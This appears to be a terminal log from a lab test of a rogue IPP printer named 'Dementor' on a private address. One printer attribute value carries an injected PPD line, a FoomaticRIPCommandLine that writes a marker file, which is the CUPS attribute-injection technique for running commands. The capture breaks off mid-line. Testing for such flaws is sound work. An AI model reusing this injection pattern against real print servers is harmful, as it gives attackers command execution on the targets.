 ubuntu@ubuntu-ws: ~
Attr: pdl-override-supported
Value: not-attempted
Keyword: not-attempted
Attr: printer-info
Value: GOTCHA
Keyword: GOTCHA
Attr: printer-make-and-model
Value: HP 8.0
Keyword: HP 8.0
Attr: printer-name
Value: Dementor
Keyword: Dementor
Attr: printer-privacy-policy-uri
Value: ipp://192.168.56.1:4444/ipp/printers/Dementor\"
*FoomaticRIPCommandLine: echo 1 > /tmp/I_AM_VULNERABLE\"
*cupsFilter2 : \"application/pdf application/vnd.cups-postscript 0 foomatic-rip
Keyword: ipp://192.168.56.1:4444/ipp/printers/Dementor"
*FoomaticRIPCommandLine: echo 1 > /tmp/I_AM_VULNERABLE"
*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip
Polling "media-col-database" attribute separately.
123530123352960 === Remote printer overview ===
123530123352960 ===============================
123530123352960 === Remote printer overview ===
123530123352960 Printer ipp://192.168.56.1:4444/printers/test (192.168.56.1, IP not